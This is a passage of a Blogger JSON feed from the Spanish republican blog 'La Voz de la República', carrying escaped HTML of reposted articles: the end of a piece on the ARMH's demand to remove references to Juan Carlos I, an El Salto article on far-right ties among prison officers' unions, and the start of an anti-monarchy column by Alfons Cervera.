Amnistía\u003C\/b\u003E de 1977 y cree que protege a\npolicías torturadores y alguno de sus jefes pero es una ley intocable porque\ngarantiza la impunidad a todas las personas que formaron parte de la dictadura,\nde arriba abajo y de abajo a arriba\", concluye Silva.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor eso la ARMH considera que \"todos aquellos elementos en los que figure el nombre de Juan Carlos\nde Borbón son\u003Ca href=\"https:\/\/www.publico.es\/politica\/gobierno-declara-lugar-memoria-democratica-tapia-cementerio-almudena.html\" title=\"El Gobierno declara Lugar de Memoria Democrática la tapia del cementerio de La Almudena\"\u003E exaltaciones de un dirigente de la dictadura\u003C\/a\u003E y deben ser tratadas\ncomo elementos contrarios a la memoria democrática como especifica la ley\". En su\ncomunicado exigen que \"se utilicen todas las herramientas, incluida la\nlegislación contencioso-administrativa para que así lo cumplan todas y cada una\nde las entidades (…) y se tomen las medidas previstas en la legislación para\nsancionar su incumplimiento\".\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.publico.es\/politica\/memoria-publica\/armh-exige-eliminacion-elementos-referencia-juan-carlos-borbon.html\" target=\"_blank\"\u003Epublico.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4452212663022464089\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4452212663022464089?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4452212663022464089"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4452212663022464089"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/la-armh-exige-la-eliminacion-de-calles.html","title":"La ARMH exige la eliminación de calles y otros elementos que hagan referencia a Juan Carlos I"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6LdWCPxEZVEbX2FI-7XCxFb7iBNXynRWoQYRk-uMlPYq2e30RA1ViDD2zJ33Xk7QT55s9DQo5hTfPkQjpNNv2H9SkenBlpd5wJ8eq58o-29llAHGtJbs9AA3Aq8qEAJm9qRKELg8poVc-RLZW0oOjOn7x1QHiBPkj_cFQ6q6KcFD3c68x1r4TTr8ptYpR\/s72-c\/La%20ARMH%20exige%20la%20eliminaci%C3%B3n%20de%20calles%20y%20otros%20elementos%20que%20hagan%20referencia%20a%20Juan%20Carlos%20I.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4446199053691500762"},"published":{"$t":"2025-10-26T08:00:00.062+01:00"},"updated":{"$t":"2025-10-26T08:00:00.112+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"presos políticos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Torturas"}],"title":{"type":"text","$t":" Extrema derecha y funcionarios de prisiones: un idilio desde el franquismo hasta la actualidad"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"contenido-principal-articulo\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3UYmdyhmWwiUa_F7aWMP7tRteIwArXmU8ZoRV_UPaKNQiEzqokaBmU7U8uAlOVblVXZvmtEDxNyrleqkx6wYN_yNIxFXPL94EKM03hkMaaAnC-XS5QGDCKZqnQYUTFW8h2snAWYfgkO-ezoRLdEoZcRsrXFrqxqWonxSaxO20f4HP5U8rpzCoJx-kEUwQ\/s1920\/Extrema%20derecha%20y%20funcionarios%20de%20prisiones_%20un%20idilio%20desde%20el%20franquismo%20hasta%20la%20actualidad.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3UYmdyhmWwiUa_F7aWMP7tRteIwArXmU8ZoRV_UPaKNQiEzqokaBmU7U8uAlOVblVXZvmtEDxNyrleqkx6wYN_yNIxFXPL94EKM03hkMaaAnC-XS5QGDCKZqnQYUTFW8h2snAWYfgkO-ezoRLdEoZcRsrXFrqxqWonxSaxO20f4HP5U8rpzCoJx-kEUwQ\/s320\/Extrema%20derecha%20y%20funcionarios%20de%20prisiones_%20un%20idilio%20desde%20el%20franquismo%20hasta%20la%20actualidad.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EExtrema derecha y funcionarios de prisiones: un idilio desde el franquismo hasta la actualidad \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EGuillermo Martínez\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa investigación del sociólogo José Navarro explica el desarrollo de un cuerpo de funcionarios que siempre ha demandado mayores recursos coercitivos ante un supuesto aumento de la inseguridad en las cárceles.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E \u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESi el sueldo de los funcionarios de prisiones\n depende en gran medida del complemento de seguridad, tendrán que hacer \npensar a la sociedad y la Administración que existe una supuesta y cada \nvez creciente inseguridad en las cárceles para poder elevar sus nóminas.\n Aunque sea a costa de los internos. Esa es la tesis que defiende el \nsociólogo José Navarro en 'Un poder carcelario. Sindicatos de prisiones y\n sistema penal' (Virus, 2025), una investigación que aborda la \ngenealogía de las organizaciones laborales del sector desde la muerte de\n Francisco Franco en 1975 hasta la actualidad, cuando nuevas \nagrupaciones muestran sin complejos su cercanía con la extrema derecha.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA día de hoy, asociaciones como \u003Ca href=\"https:\/\/www.mareablavapresons.cat\/\" target=\"_blank\"\u003EMarea Blava Presons\u003C\/a\u003E (MBP) en Catalunya o \u003Ca href=\"https:\/\/www.tampm.es\/\" target=\"_blank\"\u003ETu abandono me puede matar \u003C\/a\u003E(TAMPM)\n a nivel estatal centran sus reivindicaciones en el aumento de medios \ncoercitivos tanto físicos, contra los reclusos, como legislativos. De \nahí que, en algunos casos, hayan llegado a demandar el uso de pistolas \ntáser o sprays pimienta contra los internos, así como que los \nfuncionarios de prisiones pasen a ser considerados agentes de la \nautoridad, con todo lo que ello comporta a nivel penal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENavarro se retrotrae al franquismo para explicar los inicios \nde este cuerpo que en ningún caso sufrió una depuración con la llegada \nde la democracia, al igual que sucedió en otros ámbitos, como el \npolicial y judicial. “Muchos funcionarios eran antiguos militares. Si \neras alferez, llegabas a las cárceles como oficial directamente, no como\n auxiliar”, apunta el experto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl sociólogo también recalca que, \nhistóricamente, el cuerpo de funcionarios ha encontrado una elevada \nprotección por la judicatura, donde su palabra siempre ha gozado de la \npresunción de veracidad por encima de la del preso, lo que se une a la \npropia endogamia del aparato judicial. “El juez que juzgó los casos de \ntortura en Herrera de la Mancha era hijo de un juez del Tribunal de \nOrden Público franquista”, ejemplifica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl Sindicato Democrático de Prisiones\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUna\n vez derribado el régimen dictatorial, el sindicalismo de clase, \nliderado por CCOO y UGT, no supo atraer a los funcionarios de prisiones \nmás progresistas o de corte democrático. Por otra parte, las centrales \nanarcosindicales de CNT y CGT vetaron la afiliación de estos \ntrabajadores. Sin embargo, durante la Transición apareció el Sindicato \nDemocrático de Prisiones (SDP), una loable experiencia de funcionarios \nque siempre persiguieron la dignificación de las cárceles y la lucha \ncontra las torturas y vejaciones que en muchas ocasiones sufrían los \nreclusos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJorge García entró en 1981 en la Cárcel Modelo de \nValencia, y luego pasó a la de Picassent. Ahora tiene 69 años y más de \n40 los ha pasado trabajando en prisión como funcionario. Integró el SDP:\n “Nuestro principal objetivo era que el cuerpo de funcionarios de \nprisiones se adaptara al nuevo sistema democrático”, comenta. Aquello \nduró apenas unos años, hasta que se autodisolvieron y sus militantes \nintegraron otros sindicatos. Él pasó primero por UGT, aunque lo abandonó\n en menos de una semana. Años después se afilió a CCOO, que también dejó\n de lado.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Se caracterizan por una nula solidaridad con \nlos trabajadores de otros sectores y por unos reclamos de mejoras \nlaborales basados en discursos que explotan las alarmas sociales”, \nindica Navarro\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETras el fracaso de los grandes sindicatos \ndentro de los centros penitenciarios, poco a poco fueron apareciendo \notras agrupaciones mucho más corporativistas. “Se caracterizan por una \nnula solidaridad con los trabajadores de otros sectores y por unos \nreclamos de mejoras laborales basados en discursos que explotan las \nalarmas sociales”, añade Navarro.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn su monografía, apunta que \nprimero fue la alarma creada por la entrada de la heroína en la cárcel. \nMás tarde, que ETA les declarara objetivos militares de la organización \nhizo que sus demandas volvieran a resurgir con fuerza. De hecho, \nsurtieron efecto con la creación del régimen FIES, “que institucionalizó\n el estado de excepción”, según recoge el investigador en su libro. Por \núltimo llegarían, como se aprecia en la actualidad, la explotación de la\n alarma social generada por los “crímenes mediáticos”.\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n Agrupación de los Cuerpos de la Administración de Instituciones \nPenitenciarias (ACAIP), actualmente coaligada con UGT, “lleva la voz \ncantante\" en la negociación\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa subida salarial acorde al \nsupuesto incremento de la inseguridad en las prisiones no es el único \nreclamo de organizaciones como MBP o TAMPM. Muchos de los funcionarios \nse decantan por ellas por los servicios jurídicos que ofrecen a la \nafiliación ante posibles accidentes laborales o la cobertura legal en \njuicios sobre denuncias de presos. “Son prácticamente empresas de \nseguros y servicios jurídicos”, sintetiza Navarro.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn este \nsentido, la Agrupación de los Cuerpos de la Administración de \nInstituciones Penitenciarias (ACAIP), surgida a principios de 1990 y \nactualmente coaligada con UGT, “lleva la voz cantante en la \nAdministración General del Estado porque tiene los mejores servicios \njurídicos”, explica el autor de la monografía publicada por Virus.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EMedidas a favor de la coerción\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDécadas\n después llegaría MBP, surgida al calor de las movilizaciones en torno a\n 2018 en las que denunciaban, según el colectivo, el aumento de \nagresiones hacia el cuerpo de funcionarios. “Se basan en el descrédito \nhacia los grupos de apoyo de presos y asociaciones que vigilan el \nrespeto a los derechos humanos, así como contra ciertos cargos de la \nAdministración”, describe Navarro. Algo parecido sucede con TAMPM, \nentidad que habitualmente ha recibido el apoyo de políticos de Vox y del\n PP. Sin ir más lejos, “MBP calificó como 'Tripadvisor del delincuente' \nun informe publicado por el Comité para la Prevención de la Tortura”, \nseñala el sociólogo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl pretendido aumento de inseguridad que \npregonan estas agrupaciones es desmentido por García, el veterano \nfuncionario de prisiones: “Yo no sentía que me jugara la vida cuando iba\n a trabajar. Yo veía que un interno tenía un cuchillo en la mano, se lo \npedía y me lo daba”, ilustra. Este madrileño afincado en Valencia \nrecalca que “la violencia es un absurdo cuando sois dos funcionarios y \nhay 250 tíos ahí metidos”.\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“La gente que está en estas \norganizaciones es por su populismo. No es que todos sean nazis, ni mucho\n menos, son gente normal que se dejan llevar por estos encantadores de \nserpientes”, opina\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EGarcía se queja de que las \nreivindicaciones de asociaciones como MBP y TAMPM están dirigidas a la \ncoerción y no a otros factores, como la demanda de más psicólogos en las\n cárceles. “La gente que está en estas organizaciones es por su \npopulismo. No es que todos sean nazis, ni mucho menos, son gente normal \nque se dejan llevar por estos encantadores de serpientes”, opina.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EIñaki\n Rivera, director del Observatori del sistema penal i els drest humans \nde Catalunya, conoce bien este descrédito que ha llegado a \nmaterializarse hasta en amenazas. “Son organizaciones con un discurso \nsumamente reaccionario y autoritario que siempre ha combatido a las \nmedidas de tratamiento penitenciario que no sean las de puro orden, \ncontrol y disciplina”, introduce el también catedrático de Derecho Penal\n en la Universidad de Barcelona (UB). Sobre las amenazas que profieren a\n las asociaciones de apoyo a los presos y sus familias, el catedrático \nde la UB recalca que denunció unas amenazas que terminaron en condena \nhacia un funcionario de prisiones que ejerce en Catalunya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n vinculación con demandas de la extrema derecha “puede sorprender pero \nes tan solo la versión española de un sindicalismo cada vez más parecido\n al sistema estadounidense”, defiende Iñaki Rivera\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEstas \nentidades ligadas a la extrema derecha reclaman, en ocasiones de forma \nviolenta, apunta Rivera, seguir aplicando las contenciones mecánicas, \npor ejemplo. Se trata de un protocolo cuya abolición está demandada \ndesde hace dos décadas por instituciones internacionales como el Comité \npara la Prevención de la Tortura del Consejo de Europa y el Consejo de \nDerechos Humanos de las Naciones Unidad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl director del \nObservatori también critica cómo los funcionarios de prisiones \nrealizaron una “operación de cierto travestismo” y desembarcaron en UGT y\n CCOO. “Sindicatos honorables a nivel histórico han dado cobijo a estas \nsecciones con plena autonomía que no consideraron suficientemente duras \nlas reivindicaciones, por lo que se crearon MBP y TAMPM”, explica. La \nvinculación de estas organizaciones sindicales con demandas que también \ndefiende la extrema derecha política “puede sorprender a quien no \nconozca el mundo de la cárcel, pero es tan solo la versión española de \nun sindicalismo penitenciario que cada vez quiere parecerse más al \nsistema estadounidense”, arguye Rivera.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa lucha por el relato oficial\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor su parte, Cristina Garés, coordinadora de \u003Ca href=\"https:\/\/sirecovi.ub.edu\/\" target=\"_blank\"\u003ESirecovi\u003C\/a\u003E,\n un Sistema de Registro y Comunicación para la protección de víctimas de\n Violencia Institucional, admite que no se puede generalizar con el \nfuncionariado de prisiones. Según enfatiza, es un cuerpo que “se siente \nvictimizado por la sociedad civil, que no les entiende y desde la que se\n les critica, y tampoco los cargos de la Administración les \nrepresentan”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsta integrante de Sirecovi apuesta por tomar \nalgunas medidas por parte de la Administración para, por ejemplo, poder \nllegar a dejar de realizar contenciones mecánicas a los reclusos. “No es\n solo una cuestión de los funcionarios, sino de los medios de los que \ndisponen”. Aun así, Garés remarca sobre TAMPM y MBP que si tanto \n“intentan que no entremos en prisión, parece que quieren ocultar algo”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara\n Navarro, en definitiva, lo que se dirime en esta presuntuosa lucha \nsindical es que, “para cubrir las necesidades pseudolaborales de un \ncolectivo, lo que se hace es machacar al que está por debajo; es una \nlucha por el relato oficial y, evidentemente, el que está más \nintroducido en la sociedad es el que acaba ganando y escribiendo la \nhistoria”.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n                      \n                    \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.elsaltodiario.com\/extrema-derecha\/extrema-derecha-funcionarios-prisiones-un-idilio-franquismo-actualidad\" target=\"_blank\"\u003Eelsaltodiario.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4446199053691500762\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4446199053691500762?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4446199053691500762"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4446199053691500762"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/extrema-derecha-y-funcionarios-de.html","title":" Extrema derecha y funcionarios de prisiones: un idilio desde el franquismo hasta la actualidad"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3UYmdyhmWwiUa_F7aWMP7tRteIwArXmU8ZoRV_UPaKNQiEzqokaBmU7U8uAlOVblVXZvmtEDxNyrleqkx6wYN_yNIxFXPL94EKM03hkMaaAnC-XS5QGDCKZqnQYUTFW8h2snAWYfgkO-ezoRLdEoZcRsrXFrqxqWonxSaxO20f4HP5U8rpzCoJx-kEUwQ\/s72-c\/Extrema%20derecha%20y%20funcionarios%20de%20prisiones_%20un%20idilio%20desde%20el%20franquismo%20hasta%20la%20actualidad.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-443294824517810277"},"published":{"$t":"2025-10-23T07:30:00.021+02:00"},"updated":{"$t":"2025-10-23T07:30:00.118+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"El inspector Gadget, el rey y la hija del rey "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHiMITfcnTLVx8g1vMBsQ0PshvvIsQr_WY0BtYPN53jr0goGFAe5FjXBO1l2lUser3igDwVDm2o-F-RkVXUY91KOHgwjhxQgiq5Sf9gJiF1mDHQCbsIYDZnVmTKoomhd5T4sGfNO6mc5Ik3jy4AAb0OXyy_nC6i4kfa0IwwhbKMg6kwPg1B0jmUjEnRLei\/s1920\/El%20inspector%20Gadget,%20el%20rey%20y%20la%20hija%20del%20rey.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHiMITfcnTLVx8g1vMBsQ0PshvvIsQr_WY0BtYPN53jr0goGFAe5FjXBO1l2lUser3igDwVDm2o-F-RkVXUY91KOHgwjhxQgiq5Sf9gJiF1mDHQCbsIYDZnVmTKoomhd5T4sGfNO6mc5Ik3jy4AAb0OXyy_nC6i4kfa0IwwhbKMg6kwPg1B0jmUjEnRLei\/s320\/El%20inspector%20Gadget,%20el%20rey%20y%20la%20hija%20del%20rey.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl inspector Gadget, el rey y la hija del rey \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EAlfons Cervera\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMe disculparán ustedes porque con la que está cayendo llegue \naquí hoy con una risa abierta. O una carcajada. Lo siento, de verdad. \nPero es que esto va de la Monarquía y a mí \u003Cstrong\u003Ela Monarquía no me gusta nada\u003C\/strong\u003E.\n No la quiero. Nunca me han preguntado si prefería Monarquía o \nRepública. Se murió Franco y pensábamos que nos lo iban a preguntar \u003Cstrong\u003Een plan sistema democrático \u003C\/strong\u003Ey\n esas cosas. Pero no, nadie nos preguntó nada. La Transición hizo algo \nde lo que se podía hacer y dejó en el aire demasiadas cuentas \npendientes. La Ley de Amnistía de 1977 y la Constitución de 1978 \nacabaron de redondear el asunto del miedo y en algunos casos el \noportunismo político y en esta última metieron de tapadillo lo que no se\n atrevió a preguntar \u003Cstrong\u003EAdolfo Suárez\u003C\/strong\u003E: entre Monarquía y República pues nos quedamos con la Monarquía. Punto pelota. Por la chimenea de los nuevos tiempos,\u003Cstrong\u003E la fumata blanca de la herencia franquista\u003C\/strong\u003E aquel año de 1978: \u003Cem\u003Ehabemus\u003C\/em\u003E rey, como hacen en el Vaticano cada vez que se muere un Papa.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n            \n    \n        \n        \n            \n        \n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        El caso es que no me gusta la Monarquía. Lo que nos tocaba \nentonces era recuperar la República que se habían cargado los fascistas \nmuchos años atrás: mejorarla, avanzar en lo que había empezado antes del\n golpe de Estado de 1936, dejar bien a las claras que, a la hora de \nelegir, como cantaban \u003Cstrong\u003ELos 